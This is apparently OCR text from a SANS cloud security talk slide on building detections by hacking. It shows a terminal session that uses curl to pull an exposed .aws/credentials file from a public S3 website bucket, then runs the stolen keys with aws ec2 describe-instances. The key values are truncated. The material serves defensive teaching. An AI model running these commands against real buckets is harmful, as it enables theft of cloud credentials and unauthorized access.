 SANS
CLOUD
SECURITY
Build Better Cloud Detections...By Ha
Attack: Credentials Are a GET Request Away...
Ryan Nicholson
nicholsr@archer ~ % curl http://2j5dymlht40nxp5rnqm4wda
p.s3-website-us-west-2.amazonaws.com/.aws/credentials
[level2]
aws_access_key_id = AKIA
aws_secret_access_key =
nicholsr@archer ~ % AWS_ACCESS_KEY_ID=AKIA
AWS_SECRET_ACCESS_KEY=
aws ec2 describe-instances --region us-west-2
{
"Reservations": [
{
"Groups": [],
"Instances": [
{
"AmiLaunchIndex": 0,
"ImageId": "ami-04bad3c587fe60d89",
2023-03-14 10:44:13